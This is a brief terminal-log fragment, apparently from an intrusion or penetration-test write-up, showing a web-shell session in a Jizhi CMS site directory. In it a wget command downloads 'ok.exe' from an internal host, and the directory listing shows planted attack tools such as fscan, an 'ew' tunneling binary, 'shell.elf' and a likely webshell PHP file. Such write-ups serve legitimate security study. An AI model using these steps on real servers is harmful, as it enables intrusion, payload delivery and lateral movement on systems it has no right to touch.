 (www:/www/wwwroot/jizhi) $ wget http://192.168.1.23:8080/ok.exe
(www:/www/wwwroot/jizhi) $ ls
1
111.php
404.html
A
Conf
FrPHP
Home
Public
README.md
admin.php
backup
cache
ew_for_linux64
favicon.ico
fileManage
filemanage.zip
fscan
index.html
index.php
install
ok.exe
ok.txt
readme.txt
robots.txt
shell.elf
sitemap.xml
static
web.config
(www:/www/wwwroot/jizhi) $